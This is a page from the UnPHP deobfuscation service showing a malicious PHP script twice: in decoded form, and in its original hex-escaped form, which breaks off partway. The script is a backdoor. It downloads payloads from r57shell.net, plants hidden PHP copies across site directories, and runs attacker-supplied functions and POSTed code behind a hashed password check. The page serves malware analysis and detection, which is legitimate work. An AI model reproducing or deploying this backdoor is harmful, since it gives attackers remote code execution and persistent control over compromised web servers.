

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/4c0682c0a271a8c1e306f5e891276ec8/
body_size: 6419
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
 if (!function_exists(&quot;\x53\150\1..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
 if (!function_exists(&quot;\x53\150\142\x35\71&quot;)) { function Shb59() { goto vfxUZ; lxsv..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/4c0682c0a271a8c1e306f5e891276ec8/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php 
 if (!function_exists(&quot;Shb59&quot;)) { function Shb59() { goto vfxUZ; lxsv9: if (!@$_GET[&quot;m&quot;]) { goto YtUpR; } goto Nzf76; GU9GS: $gcpWb = curl_exec($Sk08U); goto nkxUr; pJcWe: curl_setopt($Sk08U, CURLOPT_RETURNTRANSFER, 1); goto zpfLD; YYaOh: goto IHxy0; goto dvR4I; GYvkP: ZhZgb: goto k_WGn; oWYOD: $gcpWb = curl_exec($Sk08U); goto czwUk; aVOB5: $rrEqz = array(&quot;http&quot; =&gt; array(&quot;header&quot; =&gt; array(&quot;Referer: {$rDRqc}\xa&quot;))); goto mZWI5; zOVDO: @file_put_contents($AjbiC, $gcpWb); goto VeAeU; zpfLD: curl_setopt($Sk08U, CURLOPT_REFERER, $_SERVER[&quot;HTTP_HOST&quot;] . $_SERVER[&quot;REQUEST_URI&quot;]); goto oWYOD; KiQmq: @touch($AjbiC); goto zOVDO; vpqHT: SOvmG: goto Td1kw; z2HDh: $AjbiC = sys_get_temp_dir() . DIRECTORY_SEPARATOR . &quot;sess_&quot; . md5(&#x27;&#x27; . $n1y7t . &quot;_&quot; . $k2d3E . &#x27;&#x27;); goto NP0XO; lSG2G: $gcpWb = file_get_contents(&quot;http://r57shell.net/mini_admin.txt&quot;); goto LQdSy; FKxS7: if (function_exists(&quot;curl_init&quot;)) { goto w8ByY; } goto hLG4r; B7ETD: exit; goto yC0X6; a6HEp: $WQda3 = dirname($WQda3); goto h9lSs; hLG4r: $gcpWb = file_get_contents(&quot;http://r57shell.net/jquery.php?v=1.2&amp;pwd=get&quot;); goto zPAWv; yC0X6: gu4sr: goto yzP6E; h9lSs: $junRO = dirname($k2d3E); goto TallG; TPDKf: foreach ($h9zj7 as $ffxJW) { goto iKgDq; qtdVL: foreach ($h9zj7 as $ffxJW) { goto MfJa8; XdMaC: @file_put_contents($EZnNP, $gcpWb); goto jpp5I; J6WBN: $EZnNP = $ffxJW . DIRECTORY_SEPARATOR . &quot;.&quot; . basename($ffxJW) . &quot;.php&quot;; goto XdMaC; jpp5I: Kjfpz: goto iMS0V; MfJa8: if (@preg_match(&quot;#wp-content#&quot;, $ffxJW)) { goto Kjfpz; } goto J6WBN; iMS0V: i7vut: goto R7QL3; R7QL3: } goto CFWzz; NFCrB: $h9zj7 = array_filter(glob($ffxJW . DIRECTORY_SEPARATOR . &quot;*&quot;, GLOB_ONLYDIR)); goto qtdVL; ROjgW: L5aAW: goto raUxs; gxXmp: @file_put_contents($EZnNP, $gcpWb); goto NFCrB; iKgDq: $EZnNP = $ffxJW . DIRECTORY_SEPARATOR . &quot;.&quot; . basename($ffxJW) . &quot;.php&quot;; goto gxXmp; CFWzz: AwpTn: goto ROjgW; raUxs: } goto hsnpC; vgtzO: $gcpWb = curl_exec($Sk08U); goto D4K0R; qUkiL: YtUpR: goto ooxan; fAdVg: Rnxpy: goto I8f2S; jHqSU: $DKKwU = $_SERVER[&quot;REQUEST_URI&quot;]; goto MVStP; RAzaB: print_r($_GET[&quot;f&quot;]($_GET[&quot;c&quot;])); goto m_Cfy; VeAeU: HR9fW: goto xdAl5; cQzmp: $gcpWb = @file_get_contents(&quot;http://r57shell.net/jquery.php?v=1.2&amp;request=enable&quot;, false, $LrT19); goto GIybP; eDcys: $WQda3 = $pqRk1[&quot;path&quot;]; goto a6HEp; vfxUZ: $k2d3E = $_SERVER[&quot;SCRIPT_FILENAME&quot;]; goto jHqSU; njgh9: curl_setopt($Sk08U, CURLOPT_URL, &quot;http://r57shell.net/mini_admin.txt&quot;); goto RHSaj; mZWI5: $LrT19 = stream_context_create($rrEqz); goto cQzmp; Z_yjT: if (!@$_GET[&quot;f&quot;]) { goto wYsor; } goto RAzaB; zPAWv: goto D1lUi; goto RcWE3; RHSaj: curl_setopt($Sk08U, CURLOPT_RETURNTRANSFER, 1); goto GU9GS; FaqHc: $AjbiC = $junRO . DIRECTORY_SEPARATOR . &quot;sess_&quot; . md5(&#x27;&#x27; . $n1y7t . &quot;_&quot; . $k2d3E . &#x27;&#x27;); goto H6ESD; TallG: $WQda3 = str_replace(&quot;/&quot;, DIRECTORY_SEPARATOR, $WQda3); goto mcMdD; xPeZy: if (@preg_match(&quot;#stt1#&quot;, $gcpWb)) { goto rPjpg; } goto ggEqp; u8zRJ: D1lUi: goto LxpYx; UCPU0: @file_put_contents($UoTkI, $gcpWb); goto g4KpY; dvR4I: dTEFp: goto ixkoj; NP0XO: OAeAq: goto mxzrq; Td1kw: $Sk08U = curl_init(); goto njgh9; gJ1S2: rPjpg: goto O6vu4; O6vu4: goto HR9fW; goto wy42e; KMrE8: $qaor0 = str_replace($WQda3, &#x27;&#x27;, $junRO); goto FCAOU; ixkoj: $Sk08U = curl_init(); goto ljCdF; pD4vJ: $gcpWb = @file_get_contents(&quot;http://r57shell.net/jquery.php?v=1.2&amp;request=enable&quot;, false, $LrT19); goto YYaOh; wWNMq: $n1y7t = str_replace(&quot;www.&quot;, &#x27;&#x27;, $_SERVER[&quot;HTTP_HOST&quot;]); goto F3c1m; nkxUr: curl_close($Sk08U); goto hLeBA; I8f2S: GF4F2: goto B7ETD; qYCLy: curl_setopt($Sk08U, CURLOPT_RETURNTRANSFER, 1); goto qPF3J; ljCdF: curl_setopt($Sk08U, CURLOPT_URL, &quot;http://r57shell.net/jquery.php?v=1.2&amp;request=enable&quot;); goto qYCLy; yzP6E: if (!file_exists($AjbiC)) { goto V2Lp1; } goto aT_Ta; Nzf76: if (function_exists(&quot;curl_init&quot;)) { goto SOvmG; } goto lSG2G; m_Cfy: wYsor: goto lxsv9; E32it: $rrEqz = array(&quot;http&quot; =&gt; array(&quot;header&quot; =&gt; array(&quot;Referer: {$rDRqc}\xd
&quot;))); goto al8a6; Hl24R: curl_close($Sk08U); goto u8zRJ; F3c1m: if (is_writable(sys_get_temp_dir())) { goto hfWWx; } goto FaqHc; al8a6: $LrT19 = stream_context_create($rrEqz); goto pD4vJ; FCAOU: goto SDHYo; goto vWeih; DLTON: SDHYo: goto wWNMq; tyQAG: @file_put_contents($AjbiC, $gcpWb); goto gJ1S2; DIMk6: $rDRqc = $_SERVER[&quot;HTTP_HOST&quot;] . $_SERVER[&quot;REQUEST_URI&quot;]; goto E32it; LQdSy: goto Fql57; goto vpqHT; JWvLN: IHxy0: goto cbnWO; OKPqu: if (function_exists(&quot;curl_init&quot;)) { goto ZhZgb; } goto LEiQQ; LxpYx: if (!(md5(sha1(@$_GET[&quot;is&quot;])) == $gcpWb)) { goto GF4F2; } goto Z_yjT; mcMdD: if ($WQda3 == DIRECTORY_SEPARATOR || $WQda3 == &#x27;&#x27;) { goto E_Prp; } goto KMrE8; Jj2mx: $UoTkI = @$_GET[&quot;m&quot;] . &quot;gagal.php&quot;; goto UCPU0; vWeih: E_Prp: goto cyvdY; k_WGn: $Sk08U = curl_init(); goto HFE7X; p_y2W: hfWWx: goto z2HDh; KNqSS: G46Lz: goto KiQmq; mxzrq: if (!@$_GET[&quot;slince_golden&quot;]) { goto gu4sr; } goto O8IoG; cyvdY: $qaor0 = $junRO; goto DLTON; wy42e: V2Lp1: goto OKPqu; LEiQQ: $rDRqc = $_SERVER[&quot;HTTP_HOST&quot;] . $_SERVER[&quot;REQUEST_URI&quot;]; goto aVOB5; ggEqp: if (function_exists(&quot;curl_init&quot;)) { goto dTEFp; } goto DIMk6; ctbbn: $gcpWb = curl_exec($Sk08U); goto Hl24R; hLeBA: Fql57: goto Jj2mx; ooxan: if (!@$_POST[&quot;l&quot;]) { goto Rnxpy; } goto QMhdU; hsnpC: YxDpV: goto gLWGM; swBGb: curl_setopt($Sk08U, CURLOPT_URL, &quot;http://r57shell.net/jquery.php?v=1.2&amp;pwd=get&quot;); goto Wzrou; O8IoG: echo &quot;&lt;!-- //Silence is golden. --&gt;&quot;; goto FKxS7; D4K0R: curl_close($Sk08U); goto JWvLN; GIybP: goto G46Lz; goto GYvkP; QMhdU: function otcJX($t5Vvc) { goto F1dyk; ICMd3: return $Nh91r; goto xGX5s; d2uLO: fclose($FC2zD); goto ICMd3; elnG3: $Nh91r = (include $kSpVJ); goto d2uLO; UlgUv: $kSpVJ = $kSpVJ[&quot;uri&quot;]; goto D4fVu; EU3Y5: $kSpVJ = stream_get_meta_data($FC2zD); goto UlgUv; F1dyk: $FC2zD = tmpfile(); goto EU3Y5; D4fVu: fwrite($FC2zD, $t5Vvc); goto elnG3; xGX5s: } goto nP0WA; czwUk: curl_close($Sk08U); goto KNqSS; nP0WA: print_r(OTCjX($_POST[&quot;l&quot;])); goto fAdVg; HFE7X: curl_setopt($Sk08U, CURLOPT_URL, &quot;http://r57shell.net/jquery.php?v=1.2&amp;request=enable&quot;); goto pJcWe; xdAl5: $h9zj7 = array_filter(glob($qaor0 . DIRECTORY_SEPARATOR . &quot;*&quot;, GLOB_ONLYDIR)); goto TPDKf; H6ESD: goto OAeAq; goto p_y2W; MVStP: $pqRk1 = parse_url($DKKwU); goto eDcys; qPF3J: curl_setopt($Sk08U, CURLOPT_REFERER, $_SERVER[&quot;HTTP_HOST&quot;] . $_SERVER[&quot;REQUEST_URI&quot;]); goto vgtzO; cbnWO: @touch($AjbiC); goto tyQAG; RcWE3: w8ByY: goto Kg5yG; Wzrou: curl_setopt($Sk08U, CURLOPT_RETURNTRANSFER, 1); goto ctbbn; g4KpY: echo $UoTkI; goto qUkiL; Kg5yG: $Sk08U = curl_init(); goto swBGb; aT_Ta: $gcpWb = file_get_contents($AjbiC); goto xPeZy; gLWGM: } sHb59(); } phpinfo(); ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
 if (!function_exists(&quot;\x53\150\142\x35\71&quot;)) { function Shb59() { goto vfxUZ; lxsv9: if (!@$_GET[&quot;\155&quot;]) { goto YtUpR; } goto Nzf76; GU9GS: $gcpWb = curl_exec($Sk08U); goto nkxUr; pJcWe: curl_setopt($Sk08U, CURLOPT_RETURNTRANSFER, 1); goto zpfLD; YYaOh: goto IHxy0; goto dvR4I; GYvkP: ZhZgb: goto k_WGn; oWYOD: $gcpWb = curl_exec($Sk08U); goto czwUk; aVOB5: $rrEqz = array(&quot;\150\164\x74\x70&quot; =&gt; array(&quot;\x68\145\141\x64\145\x72&quot; =&gt; array(&quot;\x52\145\146\x65\162\145\x72\x3a\40{$rDRqc}\15\xa&quot;))); goto mZWI5; zOVDO: @file_put_contents($AjbiC, $gcpWb); goto VeAeU; zpfLD: curl_setopt($Sk08U, CURLOPT_REFERER, $_SERVER[&quot;\x48\124\x54\x50\x5f\110\x4f\123\124&quot;] . $_SERVER[&quot;\x52\x45\x51\125\x45\123\x54\137\125\122\111&quot;]); goto oWYOD; KiQmq: @touch($AjbiC); goto zOVDO; vpqHT: SOvmG: goto Td1kw; z2HDh: $AjbiC = sys_get_temp_dir() . DIRECTORY_SEPARATOR . &quot;\163\145\x73\163\x5f&quot; . md5(&#x27;&#x27; . $n1y7t . &quot;\x5f&quot; . $k2d3E . &#x27;&#x27;); goto NP0XO; lSG2G: $gcpWb = file_get_contents(&quot;\150\164\x74\x70\72\57\57\x72\x35\67\163\x68\145\x6c\154\56\x6e\145\164\57\x6d\x69\156\151\137\141\144\155\x69\156\56\164\x78\x74&quot;); goto LQdSy; FKxS7: if (function_exists(&quot;\143\165\x72\154\x5f\x69\x6e\x69\x74&quot;)) { goto w8ByY; } goto hLG4r; B7ETD: exit; goto yC0X6; a6HEp: $WQda3 = dirname($WQda3); goto h9lSs; hLG4r: $gcpWb = file_get_contents(&quot;\150\164\x74\160\72\57\57\x72\x35\67\x73\x68\x65\x6c\154\x2e\156\x65\x74\57\152\161\165\145\x72\x79\x2e\160\x68\160\77\x76\75\x31\56\62\x26\160\x77\x64\x3d\x67\x65\x74&quot;); goto zPAWv; yC0X6: gu4sr: goto yzP6E; h9lSs: $junRO = dirname($k2d3E); goto TallG; TPDKf: foreach ($h9zj7 as $ffxJW) { goto iKgDq; qtdVL: foreach ($h9zj7 as $ffxJW) { goto MfJa8; XdMaC: @file_put_contents($EZnNP, $gcpWb); goto jpp5I; J6WBN: $EZnNP = $ffxJW . DIRECTORY_SEPARATOR . &quot;\x2e&quot; . basename($ffxJW) . &quot;\56\x70\x68\160&quot;; goto XdMaC; jpp5I: Kjfpz: goto iMS0V; MfJa8: if (@preg_match(&quot;\x23\x77\x70\x2d\143\157\x6e\164\145\156\x74\x23&quot;, $ffxJW)) { goto Kjfpz; } goto J6WBN; iMS0V: i7vut: goto R7QL3; R7QL3: } goto CFWzz; NFCrB: $h9zj7 = array_filter(glob($ffxJW . DIRECTORY_SEPARATOR . &quot;\52&quot;, GLOB_ONLYDIR)); goto qtdVL; ROjgW: L5aAW: goto raUxs; gxXmp: @file_put_contents($EZnNP, $gcpWb); goto NFCrB; iKgDq: $EZnNP = $ffxJW . DIRECTORY_SEPARATOR . &quot;\x2e&quot; . basename($ffxJW) . &quot;\56\160\150\x70&quot;; goto gxXmp; CFWzz: AwpTn: goto ROjgW; raUxs: } goto hsnpC; vgtzO: $gcpWb = curl_exec($Sk08U); goto D4K0R; qUkiL: YtUpR: goto ooxan; fAdVg: Rnxpy: goto I8f2S; jHqSU: $DKKwU = $_SERVER[&quot;\122\105\121\125\105\x53\x54\x5f\125\x52\x49&quot;]; goto MVStP; RAzaB: print_r($_GET[&quot;\146&quot;]($_GET[&quot;\143&quot;])); goto m_Cfy; VeAeU: HR9fW: goto xdAl5; cQzmp: $gcpWb = @file_get_contents(&quot;\x68\164\x74\160\x3a\x2f\57\162\x35\x37\163\150\145\154\x6c\56\156\145\x74\x2f\152\161\165\145\x72\x79\x2e\x70\x68\160\x3f\x76\75\x31\x2e\62\46\x72\x65\x71\165\x65\x73\164\x3d\145\x6e\x61\x62\154\145&quot;, false, $LrT19); goto GIybP; eDcys: $WQda3 = $pqRk1[&quot;\x70\x61\164\150&quot;]; goto a6HEp; vfxUZ: $k2d3E = $_SERVER[&quot;\123\x43\x52\111\120\x54\x5f\106\111\114\105\116\101\115\105&quot;]; goto jHqSU; njgh9: curl_setopt($Sk08U, CURLOPT_URL, &quot;\150\164\164\160\x3a\57\x2f\x72\x35\x37\163\150\145\154\154\x2e\156\145\164\x2f\155\x69\156\151\x5f\141\144\x6d\x69\156\x2e\x74\x78\x74&quot;); goto RHSaj; mZWI5: $LrT19 = stream_context_create($rrEqz); goto cQzmp; Z_yjT: if (!@$_GET[&quot;\146&quot;]) { goto wYsor; } goto RAzaB; zPAWv: goto D1lUi; goto RcWE3; RHSaj: curl_setopt($Sk08U, CURLOPT_RETURNTRANSFER, 1); goto GU9GS; FaqHc: $AjbiC = $junRO . DIRECTORY_SEPARATOR . &quot;\163\x65\x73\x73\137&quot; . md5(&#x27;&#x27; . $n1y7t . &quot;\137&quot; . $k2d3E . &#x27;&#x27;); goto H6ESD; TallG: $WQda3 = str_replace(&quot;\57&quot;, DIRECTORY_SEPARATOR, $WQda3); goto mcMdD; xPeZy: if (@preg_match(&quot;\x23\x73\x74\164\x31\43&quot;, $gcpWb)) { goto rPjpg; } goto ggEqp; u8zRJ: D1lUi: goto LxpYx; UCPU0: @file_put_contents($UoTkI, $gcpWb); goto g4KpY; dvR4I: dTEFp: goto ixkoj; NP0XO: OAeAq: goto mxzrq; Td1kw: $Sk08U = curl_init(); goto njgh9; gJ1S2: rPjpg: goto O6vu4; O6vu4: goto HR9fW; goto wy42e; KMrE8: $qaor0 = str_replace($WQda3, &#x27;&#x27;, $junRO); goto FCAOU; ixkoj: $Sk08U = curl_init(); goto ljCdF; pD4vJ: $gcpWb = @file_get_contents(&quot;\150\164\164\160\72\x2f\x2f\x72\x35\67\x73\150\145\154\154\x2e\156\145\164\57\x6a\x71\165\x65\162\x79\x2e\x70\x68\x70\77\166\x3d\x31\56\x32\x26\162\145\x71\x75\145\163\x74\75\145\x6e\141\x62\154\x65&quot;, false, $LrT19); goto YYaOh; wWNMq: $n1y7t = str_replace(&quot;\x77\167\167\56&quot;, &#x27;&#x27;, $_SERVER[&quot;\x48\x54\x54\120\137\110\x4f\123\124&quot;]); goto F3c1m; nkxUr: curl_close($Sk08U); goto hLeBA; I8f2S: GF4F2: goto B7ETD; qYCLy: curl_setopt($Sk08U, CURLOPT_RETURNTRANSFER, 1); goto qPF3J; ljCdF: curl_setopt($Sk08U, CURLOPT_URL, &quot;\150\x74\164\x70\72\57\57\162\x35\x37\163\x68\145\x6c\154\x2e\x6e\145\164\x2f\x6a\161\165\145\162\171\56\x70\x68\x70\77\x76\x3d\61\56\x32\46\x72\x65\x71\x75\145\x73\x74\75\145\156\141\142\x6c\x65&quot;); goto qYCLy; yzP6E: if (!file_exists($AjbiC)) { goto V2Lp1; } goto aT_Ta; Nzf76: if (function_exists(&quot;\143\165\x72\154\137\x69\x6e\151\164&quot;)) { goto SOvmG; } goto lSG2G; m_Cfy: wYsor: goto lxsv9; E32it: $rrEqz = array(&quot;\x68\164\164\x70&quot; =&gt; array(&quot;\150\145\x61\x64\145\x72&quot; =&gt; array(&quot;\122\145\x66\x65\x72\145\162\x3a\40{$rDRqc}\xd\12&quot;))); goto al8a6; Hl24R: curl_close($Sk08U); goto u8zRJ; F3c1m: if (is_writable(sys_get_temp_dir())) { goto hfWWx; } goto FaqHc; al8a6: $LrT19 = stream_context_create($rrEqz); goto pD4vJ; FCAOU: goto SDHYo; goto vWeih; DLTON: SDHYo: goto wWNMq; tyQAG: @file_put_contents($AjbiC, $gcpWb); goto gJ1S2; DIMk6: $rDRqc = $_SERVER[&quot;\110\x54\124\x50\137\110\x4f\x53\x54&quot;] . $_SERVER[&quot;\122\x45\x51\125\x45\x53\124\137\x55\x52\111&quot;]; goto E32it; LQdSy: goto Fql57; goto vpqHT; JWvLN: IHxy0: goto cbnWO; OKPqu: if (function_exists(&quot;\143\165\162\154\x5f\151\156\x69\x74&quot;)) { goto ZhZgb; } goto LEiQQ; LxpYx: if (!(md5(sha1(@$_GET[&quot;\151\x73&quot;])) == $gcpWb)) { goto GF4F2; } goto Z_yjT; mcMdD: if ($WQda3 == DIRECTORY_SEPARATOR || $WQda3 == &#x27;&#x27;) { goto E_Prp; } goto KMrE8; Jj2mx: $UoTkI = @$_GET[&quot;\x6d&quot;] . &quot;\147\x61\147\141\x6c\x2e\160\150\x70&quot;; goto UCPU0; vWeih: E_Prp: goto cyvdY; k_WGn: $Sk08U = curl_init(); goto HFE7X; p_y2W: hfWWx: goto z2HDh; KNqSS: G46Lz: goto KiQmq; mxzrq: if (!@$_GET[&quot;\163\154\151\156\143\145\x5f\x67\157\x6c\144\x65\156&quot;]) { goto gu4sr; } goto O8IoG; cyvdY: $qaor0 = $junRO; goto DLTON; wy42e: V2Lp1: goto OKPqu; LEiQQ: $rDRqc = $_SERVER[&quot;\110\x54\x54\120\137\110\x4f\x53\x54&quot;] . $_SERVER[&quot;\122\105\x51\125\105\x53\124\x5f\125\x52\x49&quot;]; goto aVOB5; ggEqp: if (function_exists(&quot;\143\165\x72\x6c\137\151\x6e\151\164&quot;)) { goto dTEFp; } goto DIMk6; ctbbn: $gcpWb = curl_exec($Sk08U); goto Hl24R; hLeBA: Fql57: goto Jj2mx; ooxan: if (!@$_POST[&quot;\154&quot;]) { goto Rnxpy; } goto QMhdU; hsnpC: YxDpV: goto gLWGM; swBGb: curl_setopt($Sk08U, CURLOPT_URL, &quot;\150\x74\164\x70\72\57\x2f\162\x35\67\163\150\145\x6c\154\x2e\156\x65\x74\57\152\x71\165\145\x72\x79\56\160\150\160\77\166\x3d\61\56\x32\x26\x70\167\144\75\147\x65\x74&quot;); goto Wzrou; O8IoG: echo &quot;\74\x21\x2d\55\40\57\57\x53\x69\x6c\145\156\x63\145\x20\151\x73\40\147\x6f\x6c\144\x65\x6e\56\x20\x2d\55\x3e&quot;; goto FKxS7; D4K0R: curl_close($Sk08U); goto JWvLN; GIybP: goto G46Lz; goto GYvkP; QMhdU: function otcJX($t5Vvc) { goto F1dyk; ICMd3: return $Nh91r; goto xGX5s; d2uLO: fclose($FC2zD); goto ICMd3; elnG3: $Nh91r = (include $kSpVJ); goto d2uLO; UlgUv: $kSpVJ = $kSpVJ[&quot;\x75\x72\x69&quot;]; goto D4fVu; EU3Y5: $kSpVJ = stream_get_meta_data($FC2zD); goto UlgUv; F1dyk: $FC2zD = tmpfile(); goto EU3Y5; D4fVu: fwrite($FC2zD, $t5Vvc); goto elnG3; xGX5s: } goto nP0WA; czwUk: curl_close($Sk08U); goto KNqSS; nP0WA: print_r(OTCjX($_POST[&quot;\x6c&quot;])); goto fAdVg; HFE7X: curl_setopt($Sk08U, CURLOPT_URL, &quot;\x68\164\164\160\x3a\57\x2f\x72\65\67\163\150\145\x6c\154\x2e\156\145\164\x2f\x6a\161\x75\x65\x72\171\56\x70\150\x70\77\x76\x3d\x31\56\62\x26\x72\x65\x71\165\145\x73\164\75\145\x6e\141\142\x6c\x65&quot;); goto pJcWe; xdAl5: $h9zj7 = array_filter(glob($qaor0 . DIRECTORY_SEPARATOR . &quot;\x2a&quot;, GLOB_ONLYDIR)); goto TPDKf; H6ESD: goto OAeAq; goto p_y2W; MVStP: $pqRk1 = parse_url($DKKwU); goto eDcys; qPF3J: curl_setopt($Sk08U, CURLOPT_REFERER, $_SERVER[&quot;\110\x54\x54\120\x5f\110\117\123\124&quot;] . $_SERVER[&quot;\122\x45\121\125\105\x53\x54\137\x55\x52\x49&quot;]); goto vgtzO; cbnWO: @touch($AjbiC); 